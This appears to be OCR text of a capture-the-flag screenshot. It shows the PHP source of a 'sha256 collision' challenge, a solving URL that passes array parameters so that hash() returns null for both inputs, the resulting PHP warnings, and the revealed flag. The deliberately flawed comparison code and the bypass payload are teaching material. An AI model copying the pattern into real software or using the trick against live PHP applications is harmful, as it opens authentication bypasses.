 3.142.122.1:9335/?shell[]=abc&pwn[]=def
100%
Kali Tools Kali Forums Exploit-DB GHDB WhatsApp CyberChef GTFOBins pentestmonkey Rev
Make sha256 collide and you shall be rewarded
The source!
<html>
    <body>
        <h1> Make sha256 collide and you shall be rewarded </h1>
        <b>The source!</b>
        <?php
            $source = show_source("index.php", true);
            echo("<div>");
            print $source;
            echo("</div>");
            if (isset($_GET['shell']) && isset($_GET['pwn'])) {
                if ($_GET['shell'] !== $_GET['pwn'] && hash("sha256", $_GET['shell']) === hash("sha256", $_GET['pwn'])) {
                    include("flag.php");
                    echo("<h1>$flag</h1>");
                } else {
                    echo("<h1>Try harder!</h1>");
                }
            } else {
                echo("<h1>Collisions are fun to see</h1>");
            }
        ?>
    </body>
</html>
Warning: hash() expects parameter 2 to be string, array given in /var/www/html/index.php on line 14
Warning: hash() expects parameter 2 to be string, array given in /var/www/html/index.php on line 14
SHELL{1nj3ct_&_coll1d3_9d25f1cfdeb38a404b6e8584bec7a319}